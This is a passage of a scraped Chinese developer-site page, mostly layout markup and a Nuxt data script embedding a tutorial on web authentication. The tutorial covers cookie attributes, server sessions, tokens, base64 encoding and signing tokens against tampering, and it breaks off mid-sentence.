xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              741
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              28
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/JavaScript" target="_blank" rel="" title="JavaScript" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            JavaScript
          </a><a href="/tag/%E5%89%8D%E7%AB%AF" target="_blank" rel="" title="前端" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            前端
          </a></div></div></div> <img src="[data-uri]" alt="这些神仙代码库值得每一个前端开发者收藏" class="lazy thumb" style="aspect-ratio:1.5;" data-v-5244ef91 data-v-012280ec></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844903632127655943" data-original-type="0" data-draft-id="6845076801044103182" class="entry entry-last-one" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844903632127655943" target="_blank" rel="" title="性能提升80%！详解饿了么H5性能优化秘诀" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>性能提升80%！详解饿了么H5性能优化秘诀</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844903632127655943" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>随着移动互联网的发展，用户对产品的使用体验要求越来越高。H5作为业务的重要载体，在移动端的应用非常广泛，因此H5页面性能是一个非常核心的用户体验指标。 本文结合【饿了么首屏优化实践】为大家介绍页面性能优化的思路。 性能优化的首要基础是数据和指标。没有正确的数据和指标指引，优化思…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/4230576474425415" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                UC研发效能
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>14k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              118
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              3
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96" target="_blank" rel="" title="性能优化" class="jj-link footer-tag footer-tag-only" data-v-65b50b51 data-v-012280ec>
            性能优化
          </a></div></div></div> <!----></div> <!----></div> <!----> <!----></li></div> <!----></div></div></div></main> <!----></div> <!----></div> <!----> <div class="global-component-box"><!----></div> <!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----> <!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do_,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy){cO.loading=b;cO.skeleton=h;cO.cursor=f;cO.data=[];cO.total=a;cO.hasMore=h;return {layout:"default",data:[{}],fetch:{"data-v-602f97ed:0":{user:{},creatorId:ba,hoverFlag:b,ownerOrNot:b,havenSubscribedOrnot:b,subscribedText:"已订阅",articleList:[{id:bb,liked:b,article_id:bb,article_info:{article_id:bb,user_id:ax,category_id:k,tag_ids:[6809640540305359000],visible_level:a,link_url:c,cover_image:c,is_gfw:a,title:cQ,brief_content:cR,is_english:a,is_original:e,user_index:a,original_type:a,original_author:c,content:R,ctime:"1606212538",mtime:"1623054174",rtime:"1606276300",draft_id:cS,view_count:cT,collect_count:cU,digg_count:bc,comment_count:cV,hot_index:3732,is_hot:a,rank_index:.0033534,status:g,verify_status:e,audit_status:g,mark_content:"\n本文你将看到：\n\n* 基于 HTTP 的前端鉴权背景\n* cookie 为什么是最方便的存储方案，有哪些操作 cookie 的方式\n* session 方案是如何实现的，存在哪些问题\n* token 方案是如何实现的，如何进行编码和防篡改？jwt 是做什么的？refresh token 的实现和意义\n* session 和 token 有什么异同和优缺点\n* 单点登录是什么？实现思路和在浏览器下的处理\n\n\u003E 小广告：长期内推滴滴：why318why@gmail.com\n\n****\n\n# 从状态说起\n**HTTP 无状态**\n\n我们知道，HTTP 是无状态的。也就是说，HTTP 请求方和响应方间无法维护状态，都是一次性的，它不知道前后的请求都发生了什么。\n\n但有的场景下，我们需要维护状态。最典型的，一个用户登陆微博，发布、关注、评论，都应是在登录后的用户状态下的。\n\n**标记**\n\n那解决办法是什么呢？::标记::。\n\n\u003E 在学校或公司，入学入职那一天起，会录入你的身份、账户信息，然后给你发个卡，今后在园区内，你的门禁、打卡、消费都只需要刷这张卡。\n\n**前端存储**\n\n这就涉及到一发、一存、一带，发好办，登陆接口直接返回给前端，存储就需要前端想办法了。\n\n\u003E 前提是，你要把卡带在身上。\n\n前端的存储方式有很多。\n\n* 最矬的，挂到全局变量上，但这是个「体验卡」，一次刷新页面就没了\n* 高端点的，存到 cookie、localStorage 等里，这属于「会员卡」，无论怎么刷新，只要浏览器没清掉或者过期，就一直拿着这个状态。\n\n前端存储这里不展开了。\n\n有地方存了，请求的时候就可以拼到参数里带给接口了。\n\n****\n\n# 基石：cookie\n\u003E 可是前端好麻烦啊，又要自己存，又要想办法带出去，有没有不用操心的？\n\n有，cookie。\n\ncookie 也是前端存储的一种，但相比于 localStorage 等其他方式，借助 HTTP 头、浏览器能力，cookie 可以做到前端无感知。\n\n一般过程是这样的：\n\n* 在提供标记的接口，通过 HTTP 返回头的 Set-Cookie 字段，直接「种」到浏览器上\n* 浏览器发起请求时，会自动把 cookie 通过 HTTP 请求头的 Cookie 字段，带给接口\n\n**配置：Domain \u002F Path**\n\n\u003E 你不能拿清华的校园卡进北大。\n\ncookie 是要限制::「空间范围」::的，通过 Domain（域）\u002F Path（路径）两级。\n\n\u003E Domain属性指定浏览器发出 HTTP 请求时，哪些域名要附带这个 Cookie。如果没有指定该属性，浏览器会默认将其设为当前 URL 的一级域名，比如 www.example.com 会设为 example.com，而且以后如果访问example.com的任何子域名，HTTP 请求也会带上这个 Cookie。如果服务器在Set-Cookie字段指定的域名，不属于当前域名，浏览器会拒绝这个 Cookie。\n\u003E \n\u003E Path属性指定浏览器发出 HTTP 请求时，哪些路径要附带这个 Cookie。只要浏览器发现，Path属性是 HTTP 请求路径的开头一部分，就会在头信息里面带上这个 Cookie。比如，PATH属性是\u002F，那么请求\u002Fdocs路径也会包含该 Cookie。当然，前提是域名必须一致。\n\u003E \n\u003E —— [Cookie — JavaScript 标准参考教程（alpha）](https:\u002F\u002Fjavascript.ruanyifeng.com\u002Fbom\u002Fcookie.html)\n\n**配置：Expires \u002F Max-Age**\n\n\u003E 你毕业了卡就不好使了。\n\ncookie 还可以限制::「时间范围」::，通过 Expires、Max-Age 中的一种。\n\n\u003E Expires属性指定一个具体的到期时间，到了指定时间以后，浏览器就不再保留这个 Cookie。它的值是 UTC 格式。如果不设置该属性，或者设为null，Cookie 只在当前会话（session）有效，浏览器窗口一旦关闭，当前 Session 结束，该 Cookie 就会被删除。另外，浏览器根据本地时间，决定 Cookie 是否过期，由于本地时间是不精确的，所以没有办法保证 Cookie 一定会在服务器指定的时间过期。\n\u003E \n\u003E Max-Age属性指定从现在开始 Cookie 存在的秒数，比如60 * 60 * 24 * 365（即一年）。过了这个时间以后，浏览器就不再保留这个 Cookie。\n\u003E \n\u003E 如果同时指定了Expires和Max-Age，那么Max-Age的值将优先生效。\n\u003E \n\u003E 如果Set-Cookie字段没有指定Expires或Max-Age属性，那么这个 Cookie 就是 Session Cookie，即它只在本次对话存在，一旦用户关闭浏览器，浏览器就不会再保留这个 Cookie。\n\u003E \n\u003E —— [Cookie — JavaScript 标准参考教程（alpha）](https:\u002F\u002Fjavascript.ruanyifeng.com\u002Fbom\u002Fcookie.html)\n\n**配置：Secure \u002F HttpOnly**\n\n\u003E 有的学校规定，不带卡套不让刷（什么奇葩学校，假设）；有的学校不让自己给卡贴贴纸。\n\ncookie 可以限制::「使用方式」::。\n\n\u003E Secure属性指定浏览器只有在加密协议 HTTPS 下，才能将这个 Cookie 发送到服务器。另一方面，如果当前协议是 HTTP，浏览器会自动忽略服务器发来的Secure属性。该属性只是一个开关，不需要指定值。如果通信是 HTTPS 协议，该开关自动打开。\n\u003E \n\u003E HttpOnly属性指定该 Cookie 无法通过 JavaScript 脚本拿到，主要是Document.cookie属性、XMLHttpRequest对象和 Request API 都拿不到该属性。这样就防止了该 Cookie 被脚本读到，只有浏览器发出 HTTP 请求时，才会带上该 Cookie。\n\u003E \n\u003E —— [Cookie — JavaScript 标准参考教程（alpha）](https:\u002F\u002Fjavascript.ruanyifeng.com\u002Fbom\u002Fcookie.html)\n\n**HTTP 头对 cookie 的读写**\n\n回过头来，HTTP 是如何写入和传递 cookie 及其配置的呢？\n\nHTTP 返回的一个 Set-Cookie 头用于向浏览器写入「一条（且只能是一条）」cookie，格式为 cookie 键值 + 配置键值。例如：\n\n```\nSet-Cookie: username=jimu; domain=jimu.com; path=\u002Fblog; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly\n```\n\n那我想一次多 set 几个 cookie 怎么办？多给几个 Set-Cookie 头（一次 HTTP 请求中允许重复）\n\n```\nSet-Cookie: username=jimu; domain=jimu.com\nSet-Cookie: height=180; domain=me.jimu.com\nSet-Cookie: weight=80; domain=me.jimu.com\n```\n\nHTTP 请求的 Cookie 头用于浏览器把符合当前「空间、时间、使用方式」配置的所有 cookie 一并发给服务端。因为由浏览器做了筛选判断，就不需要归还配置内容了，只要发送键值就可以。\n\n```\nCookie: username=jimu; height=180; weight=80\n```\n\n**前端对 cookie 的读写**\n\n前端可以自己创建 cookie，如果服务端创建的 cookie 没加`HttpOnly`，那恭喜你也可以修改他给的 cookie。\n\n调用`document.cookie`可以创建、修改 cookie，和 HTTP 一样，一次`document.cookie`能且只能操作一个 cookie。\n\n``` js\ndocument.cookie = 'username=jimu; domain=jimu.com; path=\u002Fblog; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly';\n```\n\n调用`document.cookie`也可以读到 cookie，也和 HTTP 一样，能读到所有的非`HttpOnly` cookie。\n\n``` js\nconsole.log(document.cookie);\n\u002F\u002F username=jimu; height=180; weight=80\n```\n\n（就一个 cookie 属性，为什么读写行为不一样？get \u002F set 了解下）\n\n**cookie 是维持 HTTP 请求状态的基石**\n\n了解了 cookie 后，我们知道 cookie 是最便捷的维持 HTTP 请求状态的方式，大多数前端鉴权问题都是靠 cookie 解决的。当然也可以选用别的存储方式（后面也会多多少少提到）。\n\n那有了存储工具，接下来怎么做呢？\n\n****\n\n# 应用方案：服务端 session\n现在回想下，你刷卡的时候发生了什么？\n\n\u003E 其实你的卡上只存了一个 id（可能是你的学号），刷的时候物业系统去查你的信息、账户，再决定「这个门你能不能进」「这个鸡腿去哪个账户扣钱」。\n\n这种操作，在前后端鉴权系统中，叫 session。\n\n典型的 session 登陆\u002F验证流程：\n\n![](https:\u002F\u002Fp3-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F37adb2019d064967923a659848870771~tplv-k3u1fbpfcp-watermark.image)\n\n* 浏览器登录发送账号密码，服务端查用户库，校验用户\n* 服务端把用户登录状态存为 Session，生成一个 sessionId\n* 通过登录接口返回，把 sessionId set 到 cookie 上\n* 此后浏览器再请求业务接口，sessionId 随 cookie 带上\n* 服务端查 sessionId 校验 session\n* 成功后正常做业务处理，返回结果\n\n**Session 的存储方式**\n\n显然，服务端只是给 cookie 一个 sessionId，而 session 的具体内容（可能包含用户信息、session 状态等），要自己存一下。存储的方式有几种：\n\n* Redis（推荐）：内存型数据库，[redis中文官方网站](http:\u002F\u002Fwww.redis.cn\u002F)。以 key-value 的形式存，正合 sessionId-sessionData 的场景；且访问快。\n* 内存：直接放到变量里。一旦服务重启就没了\n* 数据库：普通数据库。性能不高。\n\n**Session 的过期和销毁**\n\n很简单，只要把存储的 session 数据销毁就可以。\n\n**Session 的分布式问题**\n\n通常服务端是集群，而用户请求过来会走一次负载均衡，不一定打到哪台机器上。那一旦用户后续接口请求到的机器和他登录请求的机器不一致，或者登录请求的机器宕机了，session 不就失效了吗？\n\n这个问题现在有几种解决方式。\n\n* 一是从「存储」角度，把 session 集中存储。如果我们用独立的 Redis 或普通数据库，就可以把 session 都存到一个库里。\n* 二是从「分布」角度，让相同 IP 的请求在负载均衡时都打到同一台机器上。以 nginx 为例，可以配置 ip_hash 来实现。\n\n但通常还是采用第一种方式，因为第二种相当于阉割了负载均衡，且仍没有解决「用户请求的机器宕机」的问题。\n\n**node.js 下的 session 处理**\n\n前面的图很清楚了，服务端要实现对 cookie 和 session 的存取，实现起来要做的事还是很多的。在`npm`中，已经有封装好的中间件，比如 [express-session  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fexpress-session)，用法就不贴了。\n\n这是它种的 cookie：\n\n![](https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002F4c32c502d26149808bed72c85fea5a97~tplv-k3u1fbpfcp-watermark.image)\n\n[express-session  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fexpress-session) 主要实现了：\n\n* 封装了对cookie的读写操作，并提供配置项配置字段、加密方式、过期时间等。 \n* 封装了对session的存取操作，并提供配置项配置session存储方式（内存\u002Fredis）、存储规则等。 \n* 给req提供了session属性，控制属性的set\u002Fget并响应到cookie和session存取上，并给req.session提供了一些方法。 \n\n****\n\n# 应用方案：token\nsession 的维护给服务端造成很大困扰，我们必须找地方存放它，又要考虑分布式的问题，甚至要单独为了它启用一套 Redis 集群。有没有更好的办法？\n\n\u003E 我又想到学校，在没有校园卡技术以前，我们都靠「学生证」。\n\u003E 门卫小哥直接对照我和学生证上的脸，确认学生证有效期、年级等信息，就可以放行了。\n\n回过头来想想，一个登录场景，也不必往 session 存太多东西，那为什么不直接打包到 cookie 中呢？这样服务端不用存了，每次只要核验 cookie 带的「证件」有效性就可以了，也可以携带一些轻量的信息。\n\n这种方式通常被叫做 token。\n\n![](https:\u002F\u002Fp6-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Fa1c57a08eb204f528256f3980c721148~tplv-k3u1fbpfcp-watermark.image)\n\ntoken 的流程是这样的：\n\n* 用户登录，服务端校验账号密码，获得用户信息\n* 把用户信息、token 配置编码成 token，通过 cookie set 到浏览器\n* 此后用户请求业务接口，通过 cookie 携带 token\n* 接口校验 token 有效性，进行正常业务接口处理\n\n**客户端 token 的存储方式**\n\n在前面 cookie 说过，cookie 并不是客户端存储凭证的唯一方式。token 因为它的「无状态性」，有效期、使用限制都包在 token 内容里，对 cookie 的管理能力依赖较小，客户端存起来就显得更自由。但 web 应用的主流方式仍是放在 cookie 里，毕竟少操心。\n\n**token 的过期**\n\n那我们如何控制 token 的有效期呢？很简单，把「过期时间」和数据一起塞进去，验证时判断就好。\n\n## token 的编码\n编码的方式丰俭由人。\n\n**base64**\n\n比如 node 端的 [cookie-session  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fcookie-session) 库\n\n\u003E 不要纠结名字，其实是个 token 库，但保持了和 [express-session  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fexpress-session) 高度一致的用法，把要存的数据挂在 session 上\n\n默认配置下，当我给他一个 userid，他会存成这样：\n\n![](https:\u002F\u002Fp1-juejin.byteimg.com\u002Ftos-cn-i-k3u1fbpfcp\u002Ff05aee1b10d24bc7a6a9a42d99529562~tplv-k3u1fbpfcp-watermark.image)\n\n这里的 `eyJ1c2VyaWQiOiJhIn0=`，就是 `{\"userid\":\"abb”}` 的 base64 而已。\n\n**防篡改**\n\n\u003E 那问题来了，如果用户 cdd 拿`{\"userid\":\"abb”}`转了个 base64，再手动修改了自己的 token 为 `eyJ1c2VyaWQiOiJhIn0=`，是不是就能直接访问到 abb 的数据了？\n\n是的。所以看情况，如果 token 涉及到敏感权限，就要想办法避免 token 被篡改。\n\n解决方案就是给 token 加签名，来识别 token 是否被篡改过。例如在 [cookie-session  -  npm](https:\u002F\u002Fwww.npmjs.com\u002Fpackage\u002Fcookie-session) 库中，增加两项配置：\n\n```\nsecret: 'iAmSecret',\nsigned: true,\n```\n\n这样会多种一个 .sig cookie，里面的值就是 `{\"userid\":\"abb”}` 和 `iAmSecret`通过加密算法计算出来的，常见的比如[HMACSHA256 类 (System.Security.Cryptography) | Microsoft 